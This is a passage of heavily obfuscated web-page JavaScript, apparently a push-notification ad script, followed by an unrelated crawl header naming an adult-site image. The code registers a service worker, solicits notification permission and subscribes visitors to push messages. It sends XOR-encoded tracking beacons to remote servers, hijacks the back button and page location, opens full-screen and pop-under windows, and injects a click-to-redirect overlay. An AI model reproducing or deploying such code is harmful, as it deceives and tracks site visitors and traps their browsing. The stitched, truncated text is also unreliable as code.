window[Z7](f7);},u7);a=encodeURIComponent(H(JSON[Y7]([n,r,u,w,Q7,y,T,cb,!s,wa]),B1));-s != a[I7](a7) && (a=a[w7](/%2F/g,x7));if(ga){b=xa();if(!b)return;b=ha(b) + y7 + a;}else if(db)(b=ha(E),b+=y7 + a);else {b=N7 + a;p && (b=ha(E) + y7 + a);}i <= F && d7 == Notification[b7]?ya(!i):navigator[A7][s7](b,{scope:N7})[q7](function(a){var B8y,z7;B8y="1";E9d.B9d();B8y+="4";B8y+="2";z7=E9d.T0c(+B8y);h(O7,e7,{sw_url:b,top_url:x});navigator[A7][z7][q7](function(e){var H8y,i8y,I8y,k7,V8,M7;H8y="2";H8y+="2";H8y+="0";i8y="2";E9d.B9d();i8y+="4";i8y+="3";I8y="2";I8y+="6";I8y+="6";k7=E9d.m0c(I8y - 0);V8=E9d.m0c(i8y | 19);M7=E9d.T0c(+H8y);h(k7,e7,{sw_url:b,top_url:x},function(a){a && k1 == a[C7] || t(k7,e7,{sw_url:b,top_url:x});});Notification[M7]()[q7](function(f){var L8y,b8y,o7,F7,k;L8y="20";L8y+="2";b8y="1";b8y+="87";o7=E9d.m0c(+b8y);F7=E9d.m0c(+L8y);z=f;va=!i;try{k=i;switch(z){case p7:k=o;za();break;case d7:k=s;Aa();break;case L7:(k=i,Ba());}localStorage[l7](o7,k[B7]());}catch(Za){}try{window[F7]();}catch(Za){}Ca=!i;p7 !== f?(Da && ea && (window[G7](i,i),window[K7][W7]?(top[j7][H8](screen[B8],screen[l8]),top[j7][H8](screen[B8],screen[l8])):(window[K7][m8] || window[K7][E8]) && (top[j7][R8] < screen[l8] || top[j7][T8] < screen[B8]) && window[H8](top[i8][B8],top[i8][l8])),h(b7,f,{},function(b){var q8y,n8,e,k,d;q8y="1";q8y+="8";q8y+="6";n8=E9d.m0c(q8y >> 277794112);b && k1 == b[C7] || t(b7,f);(e=d7 == z,k=L7 == z?J:K,d=L7 == z?eb:v);b=function(){N8 == k && A?d():ya(e,!s) || d();};I && !Ea()?b():a[n8]()[q7](b)[A8](b);})):(h(b7,f,{},function(a){a && k1 == a[C7] || t(b7,f);}),a[U7][t7]()[q7](function(a){var z8y,D8y,G8y,U8,t8,J8;z8y="1";z8y+="6";z8y+="6";D8y="1";D8y+="3";D8y+="6";G8y="8";E9d.Z9d();G8y+="8";U8=E9d.T0c(+G8y);t8=E9d.T0c(+D8y);J8=E9d.T0c(+z8y);h(J8,e7,{sw_url:b,top_url:x},function(a){E9d.Z9d();a && k1 == a[C7] || t(J8,e7,{sw_url:b,top_url:x});});ia=q8 !== a;if(i == ia)(h(U8,e7,{sw_url:b,top_url:x},function(a){a && k1 == a[C7] || t(U8,e7,{sw_url:b,top_url:x});}),fb(e));else {try{ca();}catch(c){}h(t8,e7,{sw_url:b,top_url:x},function(a){a && k1 == a[C7] || t(t8,e7,{sw_url:b,top_url:x});ja(U,ta);});}})[A8](function(a){E9d.B9d();L();}));})[A8](function(a){v();});h(V8,e7,{},function(a){a && k1 == a[C7] || t(V8,e7);});gb && hb();if(ba)try{ba();}catch(f){}})[A8](function(a){v();});})[A8](function(a){E9d.Z9d();h(O7,e8,{sw_url:b,top_url:x,error:a[B7]()},v);});}else {try{ka();}catch(c){}h(g8,e8,{},v);}}else {try{ka();}catch(c){}h(S8,e8,{},v);}},hb=function(){var d8y,M8y,a8y,S8y,o8y,Y8,h8,c8,v8,D8,a,b,c,e,f,k;d8y="2";d8y+="4";d8y+="1";M8y="1";M8y+="8";a8y="2";a8y+="0";a8y+="0";S8y="1";S8y+="6";E9d.Z9d();S8y+="2";o8y="9E";o8y+="14";Y8=+o8y;h8=E9d.m0c(+S8y);c8=E9d.m0c(+a8y);v8=E9d.m0c(M8y ^ 0);D8=E9d.T0c(+d8y);try{if(!p){(a=Math[P8](E7 + Y8 * Math[r8]())[B7](),b=v8 + (C + X8 + y + D8 + a),c=C + X8 + y + c8 + a + h8 + Math[P8](E7 + Y8 * Math[r8]())[B7](),e=s,f=function(){var a;E9d.Z9d();a=function(){var r8y,C1;r8y="50";r8y+="0";E9d.Z9d();C1=+r8y;T1 > e++ && setTimeout(f,C1);};Fa(c,function(b,c){E9d.B9d();var e,k;if(b && k1 == c){e=q8;try{e=JSON[Z8](b);}catch(f){a();return;}if(i == e[f8])a();else {k=e[s];s == e[i]?v():la=k;}}else a();});},k=document[u8](Q8));k[I8]=f;k[a8](w8,b);}}catch(d){}},ya=function(a,b){var j8y,x8y,V8y,s8y,N8y,y8y,J8y,F8y,n8y,E8y,W8y,m8y,T8y,k8,L8,R6,K8,x8,p8,W8,o8,l6,m6,G8,E6,T6,i6,c,e,f,k,d,g,h,m;j8y="1";j8y+="0";j8y+="9";x8y="2";E9d.B9d();x8y+="12";V8y="25";V8y+="6";s8y="2";s8y+="29";N8y="4";N8y+="6";y8y="6";y8y+="2";J8y="1";J8y+="1";F8y="5";F8y+="2";n8y="25";n8y+="2";E8y="1";E8y+="3";E8y+="2";W8y="9";W8y+="8";m8y="21";m8y+="0";T8y="8";T8y+="9";k8=E9d.T0c(+T8y);L8=E9d.m0c(m8y | 144);R6=E9d.T0c(W8y >> 1583087168);K8=E9d.m0c(E8y ^ 0);x8=E9d.T0c(n8y >> 1093886112);p8=E9d.T0c(F8y | 32);W8=E9d.m0c(+J8y);o8=E9d.T0c(y8y >> 512578496);l6=E9d.m0c("1" & 2147483647);m6=E9d.m0c(+N8y);G8=E9d.m0c(+s8y);E6=E9d.T0c(V8y * 1);T6=E9d.T0c(+x8y);i6=E9d.T0c(+j8y);c=Ea();if(!c)return !s;(e=c,c=c + (x8 + window[y8][d8][b8](x8)[s8](-o)[O8](x8)));--F;(f=document[y8][z8],k=f[I7](k8));if(-s == k)return !s;(d=f[C8](i,k),d=d + (k8 + encodeURIComponent(F[B7]())),k=f[I7](M8,k));-s != k && (d+=f[C8](k));e && (d=V(d,p8,e));W && (e=W[M],++M,M == W[f8] && (M=i),d=V(d,L8,e),d=V(d,o8,M));(d=V(d,F8,w),g=C + X8 + c + document[y8][G8] + d,h=R7,c=F + s);if(i == ib[G1](n) && Ga && -s != ma && c <= ma)try{d=K8;c < ma && (d+=W8 + X(o));m=new URL(C + X8 + Ga);m[j8][H6](B6,n);m[j8][H6](l6,w);m[j8][H6](m6,(r || R7) + E6);m[j8][H6](R6,u);m[j8][H6](T6,d);m[j8][H6](i6,u || B(E7,M1)[B7]());h=m[B7]();}catch(l){}m=function(){var A8y,n6;A8y="8";A8y+="4";n6=E9d.T0c(+A8y);E9d.B9d();h?(window[y8][N6]=h,setTimeout(function(){a?Ha(g):history[n6]();},H7)):a?Ha(g):history[n6]();};if(b)m();else if(a)m();else if(A6 != typeof window[J6])try{window[J6](z,m);}catch(l){m();}else m();return !i;},Ea=function(){var K8y,q6;K8y="5";E9d.B9d();K8y+="9";q6=E9d.T0c(K8y - 0);return i > F?q8:X(B1,q6);},V=function(a,b,c){var e,f;e=a[I7](y7 + b + U6);-s == e && (e=a[I7](M8 + b + U6));f=R7;-s == e?f=a + M8 + b + U6 + encodeURIComponent(c):(++e,f=a[C8](i,e),f+=b + U6 + encodeURIComponent(c),b=a[I7](M8,e),-s != b && (f+=a[C8](b)));return f;},jb=function(a){var w8y,e8y,v8y,t6,e6,V6,b;w8y="2";w8y+="0";w8y+="6";e8y="2";e8y+="6";e8y+="5";v8y="1";v8y+="4";v8y+="6";t6=E9d.T0c(v8y | 144);e6=E9d.T0c(e8y >> 1603815904);V6=E9d.m0c(+w8y);b=U6[t6]((H1 - a[f8] % H1) % H1);a=(a + b)[w7](/\-/g,V6)[w7](/_/g,N7);a=window[e6](a);for(var b=new Uint8Array(a[f8]),c=i;c < a[f8];++c){b[c]=a[g6](c);}return b;},fb=function(a){var t8y,S6,b;t8y="1";t8y+="5";t8y+="1";S6=E9d.m0c(t8y >> 1509835264);b=R7;try{b=jb(Y);}catch(c){var g0y,P6;g0y="6";g0y+="1";P6=E9d.m0c(g0y | 40);h(S6,P6,{},function(a){a && k1 == a[C7] || t(S6,P6);L();});return;}E9d.B9d();a[U7][S6]({userVisibleOnly:!i,applicationServerKey:b})[q7](function(a){var Q0y,u0y,U0y,v6,Y6,r6,d,g;Q0y="15";Q0y+="6";u0y="1";u0y+="3";u0y+="9";U0y="4";U0y+="3";v6=E9d.m0c(+U0y);Y6=E9d.m0c(u0y >> 1065346464);r6=E9d.m0c(Q0y & 2147483647);function b(){Fa(g,function(a,c){E9d.Z9d();k1 != c && T1 > d?(++d,b()):L();});}function f(){h(S6,e7,{vapkey:Y,subscription:a,sw_version:T,info:Z},function(a){(!a || k1 != a[C7]) && T1 > d?(++d,f()):(d=i,la?ja(U,b):ja(U,L));});}E9d.Z9d();h(Y6,e7,{},function(a){a && k1 == a[C7] || t(Y6,e7);});ia=!i;U[r6]=a;(d=i,g=C + X8 + y + v6 + la);t(S6,e7,{vapkey:Y,subscription:JSON[Y7](a),sw_version:T,info:Z},T1);f();})[A8](function(a){E9d.B9d();h(S6,e8,{error:Ia(a)},function(b){E9d.B9d();b && k1 == b[C7] || t(S6,e8,{error:Ia(a)});L();});});},t=function(a,b,c,e){var R0y,c6;R0y="2";R0y+="36";c6=E9d.T0c(R0y - 0);try{navigator[A7][X6][D6]({type:c6,event:a,status:b,event_data:c || ({}),retry:e || i});}catch(f){}},h=function(a,b,c,e){kb[G1](a) && O1 > B(s,O1)?e && e({status:k1}):(a={event:a,timestamp:new Date()[j1](),event_data:c || ({}),status:b,tag_id:n,sub_id1:r,sub_id2:u,cookie_id:w,domain:y,lp_name:lb,as_name:na,hop:F + s},mb(oa,encodeURIComponent(H(JSON[Y7](a),B1)),e));},mb=function(a,b,c){var p0y,I6,e;p0y="1";p0y+="6";p0y+="7";I6=E9d.T0c(p0y << 1352135712);try{e=new XMLHttpRequest();c && (e[h6](Z6,(function(a){a(this);})[f6](e,c),e),e[h6](u6,(function(a){E9d.Z9d();a(this);})[f6](e,c),e));e[Q6](I6,a,!i);e[a6](b);}catch(f){c && c(q8);}},Fa=function(a,b){var Z0y,y6,c;Z0y="11";Z0y+="4";y6=E9d.m0c(Z0y - 0);if(A6 != typeof XMLHttpRequest){c=new XMLHttpRequest();b && (c[h6](Z6,(function(a){var c0y,w6;c0y="2";c0y+="9";w6=E9d.T0c(+c0y);E9d.B9d();k1 == this[C7] && this[w6]?a(this[w6],this[C7]):a(R7,this[C7]);})[f6](c,b),c),c[h6](u6,(function(a){E9d.B9d();a(R7,i);})[f6](c,b),c));c[Q6](x6,a,!i);c[a6]();}else self[y6](a)[q7](function(a){var l0y,d6;E9d.B9d();l0y="12";l0y+="6";d6=E9d.T0c(+l0y);b && a[d6]()[q7](function(c){b(c,a[C7]);})[A8](function(a){b(R7,i);});})[A8](function(a){E9d.Z9d();b && b(R7,i);});},Wa=function(){var C0y,Y0y,O0y,P0y,b6,z6,s6,O6,a,b;C0y="3";C0y+="0";Y0y="2";Y0y+="6";Y0y+="0";O0y="1";O0y+="9";P0y="2";P0y+="1";E9d.Z9d();P0y+="3";b6=E9d.T0c(P0y - 0);z6=E9d.T0c(+O0y);s6=E9d.m0c(+Y0y);O6=E9d.T0c(+C0y);try{a=new URL(C + X8 + nb + b6);a[j8][H6](B6,n);a[j8][H6](s6,new URL(location[N6])[d8]);a[j8][H6](O6,X(N1));b=new XMLHttpRequest();b[Q6](x6,a[B7](),!i);b[z6]=!i;b[a6](q8);}catch(c){}},Ia=function(a){var X0y,h0y,k0y,k6,C6,M6,b;X0y="17";X0y+="6";h0y="24";h0y+="8";k0y="1";k0y+="7";k0y+="2";k6=E9d.T0c(k0y * 1);C6=E9d.T0c(+h0y);M6=E9d.T0c(+X0y);b=R7;a[k6] && (b+=a[k6]);a[C6] && (b+=M6 + a[C6]);return b;},ja=function(a,b){var c;E9d.B9d();try{if(a){c=H(JSON[Y7](a),B1);Ja[H6](fa,c)[q7](function(){b && b();})[A8](function(a){b && b();});}else b && b();}catch(e){b && b();}},Ya=function(a){E9d.Z9d();try{Ja[p6](fa)[q7](function(b){E9d.Z9d();var c;try{c=q8;b && (c=JSON[Z8](Ka(b,B1)));a && a(c);}catch(e){a && a(q8);}})[A8](function(b){E9d.B9d();a && a(q8);});}catch(b){a && a(q8);}},La=function(a){p?a && N(a):L6 != a && N8 != a || !A || N(A);},ta=function(){E9d.B9d();O(aa);},eb=function(){O(J);},v=function(){O(K);},L=function(){var a0y,S0y,o0y,z0y,D0y,G0y,q0y,L0y,b0y,H0y,i0y,I0y,B0y,f0y,E9,i9,K6,j6,R9,F6,l9,B9,T9,N9,J9,o6,m9,W6,G6,a,b,c;a0y="8";a0y+="0";S0y="2";S0y+="4";S0y+="5";o0y="9";o0y+="9";z0y="1";z0y+="7";z0y+="8";D0y="2";D0y+="5";G0y="20";G0y+="8";q0y="2";q0y+="3";q0y+="3";L0y="2";L0y+="4";b0y="3";b0y+="2";H0y="2";H0y+="0";H0y+="3";i0y="5";i0y+="0";I0y="6";I0y+="4";B0y="1";B0y+="1";B0y+="2";f0y="2";f0y+="4";f0y+="0";E9=E9d.m0c(+f0y);i9=E9d.m0c(B0y | 16);K6=E9d.m0c(I0y ^ 0);j6=E9d.T0c(i0y - 0);R9=E9d.T0c("3" - 0);F6=E9d.T0c(H0y | 129);l9=E9d.m0c(+b0y);B9=E9d.T0c(L0y - 0);T9=E9d.m0c(q0y << 346538720);N9=E9d.m0c(+G0y);J9=E9d.T0c(D0y * 1);o6=E9d.m0c(+z0y);m9=E9d.T0c(+o0y);W6=E9d.m0c(+S0y);E9d.Z9d();G6=E9d.T0c(+a0y);if(pa)try{(a=o6 + ob,a=a + F6,b=ua(),c=new URL(a));c[j8][H6](B6,pb);c[j8][H6](G6,w);c[j8][H6](K6,B(E7,M1)[B7]());c[j8][H6](W6,n);c[j8][H6](j6,H9);c[j8][H6](B9,l9);c[j8][H6](m9,b);c[j8][H6](E9,qb([R9,T9,E9]));c[j8][H6](i9,N9);c[j8][H6](n9,A9);a=c[B7]();a={rt_url:a,push_id:b,type:J9};try{navigator[A7][X6][D6](a);}catch(e){}}catch(e){}O(G);},O=function(a,b){E9d.B9d();function c(){var M0y,q9;M0y="7";M0y+="6";q9=E9d.m0c(+M0y);L6 != a && N8 != a || !A?I?N(oa + q9):U9 == a && window[U9]():N(A);}if(p)a && N(a);else if(!b && Ca && A6 != typeof window[J6])try{window[J6](z,c);}catch(e){c();}else c();},N=function(a){window[G7](i,i);window[K7][W7]?top[j7][H8](screen[B8],screen[l8]):(window[K7][m8] || window[K7][E8]) && (top[j7][R8] < screen[l8] || top[j7][T8] < screen[B8]) && window[H8](top[i8][B8],top[i8][l8]);window[y8][N6]=a;},Ha=function(a){var F0y,n0y,E0y,W0y,m0y,T0y,r0y,d0y,e9,S9,Y9,P9,s1,d1,z1,g9,b,c;F0y="9";F0y+="6";n0y="1";n0y+="3";n0y+="0";E0y="5";E0y+="0";W0y="6";W0y+="5";m0y="1";m0y+="6";m0y+="3";T0y="7";T0y+="0";r0y="1";r0y+="3";r0y+="5";d0y="2";d0y+="1";d0y+="6";e9=E9d.T0c(+d0y);S9=E9d.m0c(+r0y);Y9=E9d.m0c(T0y | 2);P9=E9d.T0c(m0y >> 131106080);s1=+W0y;d1=E0y ^ 0;z1=+n0y;g9=E9d.T0c(F0y * 1);if(!Ma && Da){(b=window[i8][t9] / o - d1,c=window[i8][V9] / o - s1);window[Q6](a,R7,e9 + O1[B7]() + g9 + z1[B7]())[G7](b,c);ea && setTimeout(function(){E9d.B9d();window[U9]();},H7);}else (history[S9](q8,document[P9],window[y8][N6],!i),history[Y9](),window[y8][N6]=a);},Ta=function(){var J0y,b1,a,b,c;J0y="6";J0y+="0";b1=J0y - 0;E9d.B9d();if(-s == Na)return !s;(a=sessionStorage[r9](m7),b=Math[W1](new Date()[j1]() / H7)[B7](),c=b1 * Na);return !a || b - a > c?!i:!s;},ha=function(a){var b;E9d.Z9d();b=document[u8](v9);b[N6]=a;if(s >= b[z8][f8])return a;b=a[I7](b[z8]);return -s == b?a:a[C8](i,b);},Ua=function(a){var C7y,Y7y,O7y,P7y,l7y,c7y,Z7y,p7y,R7y,Q7y,u7y,U7y,g7y,t0y,w0y,e0y,v0y,K0y,A0y,j0y,x0y,V0y,s0y,N0y,y0y,d9,f9,a9,Q9,o9,W9,F9,b9,K9,l5,D9,G9,O9,s9,X9,M9,j9,L9,u9,y9,x9,z9,p9,H5,h9,C9,k9,I9,c9,B5,b,c,e,d,k,g,h,l,m;C7y="1";C7y+="8";C7y+="0";Y7y="25";Y7y+="7";O7y="2";O7y+="68";P7y="4";P7y+="4";l7y="7";l7y+="1";c7y="4";c7y+="2";Z7y="2";Z7y+="1";p7y="1";p7y+="0";p7y+="3";R7y="6";R7y+="5";Q7y="1";Q7y+="9";Q7y+="0";u7y="1";u7y+="9";u7y+="1";U7y="11";U7y+="3";g7y="7";g7y+="9";t0y="2";t0y+="3";t0y+="1";w0y="2";w0y+="6";w0y+="2";e0y="9";e0y+="2";v0y="18";v0y+="1";K0y="23";K0y+="0";A0y="1";A0y+="59";j0y="1";j0y+="0";j0y+="5";x0y="1";x0y+="8";x0y+="3";V0y="1";V0y+="2";V0y+="2";s0y="1";s0y+="7";s0y+="0";N0y="1";N0y+="6";N0y+="5";y0y="1";y0y+="6";y0y+="8";d9=E9d.T0c(+y0y);f9=E9d.T0c(+N0y);a9=E9d.m0c(+s0y);Q9=/crios/;o9=E9d.m0c(+"4");W9=E9d.m0c(+V0y);F9=E9d.m0c(x0y - 0);b9=E9d.T0c(+j0y);K9=E9d.m0c(A0y >> 1772593440);l5=E9d.m0c(+K0y);D9=E9d.T0c(v0y ^ 0);G9=E9d.T0c(e0y | 80);O9=E9d.m0c(+w0y);s9=E9d.m0c(+t0y);X9=E9d.m0c(g7y | 15);M9=E9d.T0c(U7y & 2147483647);j9=E9d.T0c(u7y - 0);L9=E9d.m0c(Q7y * 1);u9=/chrome/;y9=E9d.T0c(R7y ^ 0);x9=E9d.m0c(p7y & 2147483647);z9=E9d.T0c(+Z7y);p9=E9d.m0c(+c7y);H5=E9d.m0c(+l7y);h9=/gsa/;C9=E9d.m0c(P7y * 1);k9=E9d.T0c(+O7y);I9=/edge/;c9=E9d.m0c(Y7y & 2147483647);B5=E9d.m0c(+C7y);(b=window[X9][r9](D9) || i,b=Number(b) + s);window[X9][l7](D9,b);c=document[c9] || R7;if((h9[Z9](navigator[p1][f9]()) || u9[Z9](navigator[p1][f9]()) || Q9[Z9](navigator[p1][f9]())) && !I9[Z9](navigator[p1][f9]()) && (c === window[y8][N6] || R7 === c || s < b || s < window[a9][f8]))window[y8][N6]=a;else {b=document[u8](w9);b[x9]=y9;e=document[u8](d9);e[b9]=s9;c=document[u8](d9);c[O9]=z9;e[k9](c);d=document[u8](d9);d[O9]=C9;c[k9](d);k=document[u8](d9);k[O9]=M9;c[k9](k);k=document[u8](d9);k[O9]=p9;c[k9](k);d[L9]=o9;g=document[u8](d9);g[O9]=F9;g[L9]=G9;h=document[u8](d9);h[O9]=F9;h[L9]=K9;d=document[u8](d9);d[a8](w9,W9);(l=function(){g[j9](H5,l);document[B5][j9](H5,l);window[y8][N6]=a;E9d.Z9d();setTimeout(function(a){e[l5]();La(G);},H7);},m=function(){h[j9](H5,m);document[B5][j9](H5,l);e[l5]();La(G);});g[h6](H5,l);document[B5][h6](H5,l);k[k9](g);s == Oa?(h[h6](H5,m),k[k9](h)):o == Oa && (d[h6](H5,m),c[k9](d));document[B5][k9](b);document[B5][k9](e);}},xa=function(){var a;try{a=P || q8;if(a)return a[w8];}catch(b){}return R7;},B=function(a,b){return Math[P8](Math[r8]() * (b + s - a)) + a;},qb=function(a){E9d.Z9d();return s == a[f8]?a[i]:a[Math[P8](Math[r8]() * a[f8])];},ua=function(){var X7y,h7y,k7y,E5,R5,m5;X7y="2";X7y+="2";X7y+="2";h7y="2";h7y+="6";h7y+="1";k7y="1";k7y+="9";k7y+="6";E5=E9d.T0c(+k7y);R5=E9d.T0c(+h7y);m5=E9d.T0c(X7y << 448497184);function a(a){return (Math[r8]() * (s << (a << o)) ^ Date[m5]() | i)[B7](q1)[s8](-a);}return [a(H1) + a(H1),a(H1),E5 + a(j),(H1 * Math[r8]() | E1)[B7](q1) + a(j),Date[m5]()[B7](q1)[s8](-T1) + a(o)][O8](R5);});if(A6 == typeof window){if(sa)try{sa(D);}catch(a){}}else {if(A6 != typeof window[T5])try{g=window[T5]();D=g[i];ba=g[s];}catch(a){return;}if(D){(X=function(a,b){var B7y,f7y,i5,N5;B7y="5";B7y+="8";f7y="1";f7y+="6";i5=E9d.m0c(+f7y);N5=E9d.T0c(B7y & 2147483647);b=b || i5;E9d.Z9d();for(var c=R7,e=b[f8],d=i;d < a;d++){c+=b[N5](Math[P8](Math[r8]() * e));}return c;},H=function(a,b){var k,g,e;for(var c=X(b),e=R7,d=i;d < a[f8];d++){(k=a[g6](d),g=c[g6](d % c[f8]),e=e + String[n5](k ^ g));}return btoa(c + e)[w7](/=/g,R7);},Ka=function(a,b){var c,k,g,d;a=atob(a);c=a[C8](i,b);a=a[C8](b);for(var d=R7,f=i;f < a[f8];f++){(k=a[g6](f),g=c[g6](f % c[f8]),d=d + String[n5](k ^ g));}return d;},Ja=(function(){var L7y,b7y,H7y,i7y,I7y,Y5,e5,r5,V5,U5,c;L7y="2";L7y+="7";L7y+="0";b7y="1";E9d.Z9d();b7y+="58";H7y="1";H7y+="01";i7y="1";i7y+="6";i7y+="9";I7y="1";I7y+="8";I7y+="2";Y5=E9d.T0c(I7y & 2147483647);e5=E9d.T0c(+i7y);r5=E9d.m0c(+H7y);V5=E9d.m0c(b7y | 148);U5=E9d.m0c(L7y * 1);function a(){c || (c=new Promise(function(a,b){var G7y,q7y,q5,A5,c;G7y="1";G7y+="8";G7y+="8";q7y="2";q7y+="5";q7y+="3";q5=E9d.T0c(q7y - 0);A5=E9d.m0c(G7y << 714339808);c=indexedDB[Q6](A5,s);c[J5]=function(){b(c[u6]);};c[q5]=function(){E9d.B9d();var D7y,t5;D7y="1";D7y+="1";D7y+="9";t5=E9d.T0c(+D7y);c[U5][t5](V5);};c[e5]=function(){a(c[U5]);};}));return c;}function b(b,c){return a()[q7](function(a){E9d.B9d();return new Promise(function(d,g){var S7y,o7y,z7y,g5,S5,P5,h;S7y="1";S7y+="21";o7y="2";o7y+="59";z7y="7";z7y+="5";g5=E9d.T0c(+z7y);S5=E9d.T0c(+o7y);P5=E9d.m0c(S7y | 89);h=a[g5](V5,b);h[S5]=function(){d();};h[J5]=function(){E9d.Z9d();g(h[u6]);};c(h[P5](V5));});});}return {get:function(a){var c;return b(Y5,function(b){c=b[p6](a);})[q7](function(){E9d.Z9d();return c[U5];});},set:function(a,c){return b(r5,function(b){E9d.B9d();var a7y,v5;a7y="2";a7y+="7";a7y+="2";v5=E9d.m0c(a7y & 2147483647);b[v5](c,a);});},"delete":function(a){E9d.Z9d();return b(r5,function(b){var M7y,X5;M7y="7";M7y+="3";X5=E9d.m0c(M7y & 2147483647);b[X5](a);});},clear:function(){E9d.B9d();return b(r5,function(a){var d7y,D5;d7y="1";d7y+="0";d7y+="7";D5=E9d.T0c(d7y | 0);a[D5]();});},keys:function(){var a;a=[];return b(Y5,function(b){var m7y,T7y,r7y,Z5,h5,c5;m7y="1";m7y+="5";m7y+="0";T7y="4";T7y+="7";r7y="12";E9d.B9d();r7y+="0";Z5=E9d.m0c(+r7y);h5=E9d.m0c(+T7y);c5=E9d.m0c(m7y ^ 0);(b[c5] || b[h5])[Z5](b)[e5]=function(){var E7y,W7y,Q5,u5,f5;E7y="1";E7y+="4";E7y+="5";W7y="1";W7y+="6";W7y+="1";Q5=E9d.T0c(+"5");u5=E9d.T0c(+W7y);E9d.B9d();f5=E9d.T0c(E7y * 1);this[U5] && (a[f5](this[U5][u5]),this[U5][Q5]());};})[q7](function(){E9d.B9d();return a;});}};})(),g=Ka(D,B1),d=JSON[Z8](g),T=d[i],n=d[s],r=d[o],u=d[j],w=d[H1],Y=d[B1],rb=d[l1],G=d[m1],K=d[E1],Pa=d[R1],A=d[T1],lb=d[i1],na=d[N1],Qa=d[n1],E=d[A1],ga=d[J1],db=d[q1],F=d[U1],ea=d[t1],I=d[V1],Ra=d[e1],M=d[g1],J=d[S1],cb=d[P1],Sa=d[Y1],gb=d[r1],sb=d[v1],aa=d[X1],pa=d[D1],Ga=d[c1],ma=d[h1],Va=d[Z1],Na=d[f1],Oa=d[u1],tb=d[Q1],pb=d[I1],ob=d[a1],Da=d[w1],nb=d[x1],wa=d[y1],Z=R7);wa && (Z+=I5);p=E?!i:!s;A && (A=decodeURIComponent(A));ga && (p=!i);y=window[y8][a5];p && Qa && (y=Qa);(C=window[K7][y8][w5],z=L7,va=!s,oa=C + X8 + y,x=top[y8][N6],ia=!s,W=q8);Ra && (W=Ra[b8](x5));(la=R7,Ca=!s,R=q8,kb=y5[b8](d5),ib=[b5,s5],$a=[O5],Ba=function(){},za=function(){},Aa=function(){},ca=function(){},ka=function(){},Xa={onPermissionDefault:function(a){E9d.Z9d();Ba=a;},onPermissionAllowed:function(a){E9d.Z9d();za=a;},onPermissionDenied:function(a){Aa=a;},onAlreadySubscribed:function(a){ca=a;},onNotificationUnsupported:function(a){ka=a;}},U={tag_id:n,sub_id1:r,sub_id2:u,cookie_id:w,domain:y,vapkey:Y,sw_ver:T});try{(Ma=z5[Z9](navigator[p1]),ub=-s < navigator[p1][F1]()[I7](k5),vb=[C5,M5],wb=p5[b8](d5));if([L5][G1](n) || ub && wb[G1](n) || p && Ma && vb[G1](n))return;}catch(a){}(ab={identify:function(a){E9d.B9d();return new Promise(function(b,c){var F7y,n7y,o5,F5,d;F7y="8";F7y+="2";n7y="8";n7y+="5";o5=E9d.m0c(+n7y);F5=E9d.m0c(F7y | 16);d=document[u8](Q8);d[a8](w8,a);d[a8](V9,o5);E9d.B9d();d[a8](t9,o5);d[a8](w9,F5);d[h6](Z6,function(){E9d.B9d();b(A9);});d[h6](u6,function(){b(H9);});});},analyze:function(a){var V7y,s7y,N7y,y7y,J7y,G5,H0,K5,j5,W5,b,c,d,f;V7y="2";V7y+="63";s7y="2";s7y+="2";s7y+="1";N7y="4";N7y+="8";y7y="1";y7y+="73";J7y="4";J7y+="1";G5=E9d.T0c(+J7y);H0=E9d.m0c(y7y * 1);K5=E9d.T0c(N7y | 0);j5=E9d.T0c(s7y - 0);W5=E9d.T0c(+V7y);(b=this[G5](K5),c=this[G5](W5),d=this[G5](j5),f=s === navigator[H0][f8]?H9:A9);Promise[W7]([b,c,d])[q7](function(b){var x7y,B0;x7y="1";E9d.B9d();x7y+="1";x7y+="8";B0=E9d.T0c(+x7y);a(B0 == b[i] + b[s] + b[o] + f);});}},fa=l0,P=(function(){var A7y,j7y,m0,E0,a,b;A7y="4";A7y+="9";j7y="1";j7y+="0";j7y+="6";m0=E9d.m0c(+j7y);E0=E9d.T0c(+A7y);try{(a=document[m0]) || (b=document[E0](R0),a=b[b[f8] - s]);return a;}catch(c){}return q8;})());i != Pa && setTimeout(function(){E9d.B9d();p7 != z && O(rb,!i);},H7 * Pa);P && (R=P[I8] || window[T0],P[I8]=q8);if(ga){if(E=xa()){l=document[u8](v9);l[N6]=E;q(l[z8],i0) && (r=q(l[z8],i0));q(l[z8],N0) && (u=q(l[z8],N0));q(l[z8],n0) && (n=q(l[z8],n0));q(l[z8],A0) && (G=q(l[z8],A0));q(l[z8],J0) && (K=q(l[z8],J0));q(l[z8],q0) && (J=q(l[z8],q0));q(l[z8],U0) && (aa=q(l[z8],U0));(qa=oa + N7,g={sw_url:E,smf:s,smv:tb});n && (g[n0]=n);r && (g[t0]=r);u && (g[V0]=u);w && (g[F8]=w);I && (g[e0]=I);Sa && (g[g0]=Sa);na && (g[S0]=na);G && (g[A0]=G);K && (g[J0]=K);J && (g[q0]=J);aa && (g[U0]=aa);pa && (g[n9]=pa);D=encodeURIComponent(H(JSON[Y7](g),B1));(qa=qa + D,Q=document[u8](R0));Q[P0]=Y0;Q[w8]=qa;Q[I8]=R;Q[J5]=function(){S();};ra=P;ra?ra[r0][v0](Q,ra):S();}}else sb?(n7 in window)?window[X0]=S:v():S();}}}catch(a){}})("[base64]/Z2xPZn9nbE90ICwgBDo2Z2JBdH9nPAIiOio6GiM4Kz0aM301JwAlcWlsQXonNzsGejUkIhAzfys7Dzp/aH9PdHFpKAI6ICBiDSM/KWINIz8pYkF0fyMvDyU2aSgCOiAgYgU3PzYrTzAyKT0GenFnYkF0fyMvDyU2aWxBen50YkE7Nis6ECE6MSYHMzdrNhoscWl/T2Z/Z3pNZXFpbEF6cSQqDDQlLCsUM30mIhY0cWl9U3o1JCIQM39nOwUjPSErDSI8IydNLio/bE8wMik9BnpxMSlZeXw1PAwuKno9BiQlIDxeOzYmJgI4MCA9TS4qP2gTOSExc1diYGM9BjUhIDpeZzF3dlA0a3MsBmNhdn5SYGQnfAEyMCZ6WmZgcnhTdH90fFML",null,s);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.pornofrancais.xxx/wp-content/uploads/2025/12/pornofrancais_ai_girls.svg
body_size: 43
content:
